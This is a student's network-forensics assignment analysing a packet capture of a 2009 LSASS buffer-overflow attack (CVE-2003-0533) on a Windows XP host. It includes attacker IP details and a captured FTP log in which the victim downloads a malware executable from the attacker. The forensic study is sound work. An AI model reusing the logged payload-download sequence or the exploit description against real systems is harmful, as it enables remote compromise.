**Assignment 4 Report**

**Summary:**

Using Wireshark, I found that the attacker used an SMB session over the LSAAS service to call and execute the DsRoleUpgradeDownlevelServer in order to exploit the vulnerability [CVE-2003-0533](https://nvd.nist.gov/vuln/detail/CVE-2003-0533) on a Windows XP computer.

A network trace with attack data is provided. Analyze the pcap file using Wireshark and answer the following questions:

1. **Which systems (i.e. IP addresses) are involved?**

Attacker: 98.114.205.102

Victim: 192.150.11.111

1. **What can you find out about the attacking host (e.g., where is it located)?**

Philadelphia, PA in the United States.

Hostname: pool-98-114-205-102.phlapa.fios.verizon.net

(from [whatismyipaddress.com](https://whatismyipaddress.com/ip/98.114.205.102))

Domain registration: MCI Communication Services, Inc. Verizon Business

Address: 22001 Loudoun County Pkwy

City: Ashburn

StateProv: VA

PostalCode: 20147

Country: US

(from [whois.domaintools.com](http://whois.domaintools.com/98.114.205.102))

1. **How many TCP sessions are contained in the dump file?**

5 sessions of 348 TCP packets.

1. **How long did it take to perform the attack?**

16.219218 seconds

﻿Start Time: Apr 19, 2009 20:28:28.374595000 PDT

﻿End Time: Apr 19, 2009 20:28:44.593813000 PDT

1. **Which operating system was targeted by the attack? And which service? Which vulnerability?**

SMB session over the LSAAS service is accessed. The DsRoleUpgradeDownlevelServer is called and executed.

The vulnerability is [CVE-2003-0533](https://nvd.nist.gov/vuln/detail/CVE-2003-0533). This allows remote attackers to execute arbitrary code via a packet that causes the DsRolerUpgradeDownlevelServer function to create long debug entries for the DCPROMO.LOG log file, as exploited by the Sasser worm. The exploit works as a result of stack-based buffer overflow in certain Active Directory service functions in LSASRV.DLL of the Local Security Authority Subsystem Service (LSASS) in Microsoft Windows NT 4.0 SP6a, 2000 SP2 through SP4, XP SP1, Server 2003, NetMeeting, Windows 98, and Windows ME. (from [mitre.org](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-0533))

Windows 5.1 = Windows XP shown on packet 16

1. **Sketch an overview of the general actions performed by the attacker.**

Sequence diagram

FTP:

220 NzmxFtpd 0wns j0

USER 1

331 Password required

PASS 1

230 User logged in.

SYST

215 NzmxFtpd

TYPE I

200 Type set to I.

PORT 192,150,11,111,4,56

200 PORT command successful.

RETR ssms.exe

150 Opening BINARY mode data connection

QUIT

226 Transfer complete.

221 Goodbye happy r00ting.

1. **Do you think this is a manual or an automated attack? Why?**

The attack was automated because ssms.exe was downloaded and ran on the victim’s machine. The entire attack was completed in 16 seconds, so it is most likely automated.